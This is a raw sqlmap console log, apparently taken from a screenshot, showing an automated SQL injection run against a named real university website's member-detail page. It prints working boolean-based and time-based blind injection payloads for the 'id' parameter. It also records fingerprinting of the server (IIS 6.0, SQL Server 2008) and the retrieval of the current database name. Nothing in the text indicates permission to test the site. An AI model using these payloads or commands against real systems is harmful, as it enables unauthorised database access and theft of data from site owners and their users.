 D:\sqlmap-master>sqlmap.py -u http://www.socio-legal.sjtu.edu.cn/Member/MemberDe
tail.aspx?id=test --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:41:08
[13:41:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:41:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=test' AND 9892=9892 AND 'BiXq'='BiXq
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=-6699' OR 8101=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7) AND 'bfht'='bfht
---
[13:41:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:41:09] [INFO] fetching current database
[13:41:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:41:09] [INFO] retrieved: sociolegal
current database:    'sociolegal'
[13:43:58] [INFO] fetched data logged to text files under 'D:\sqlmap-master\outp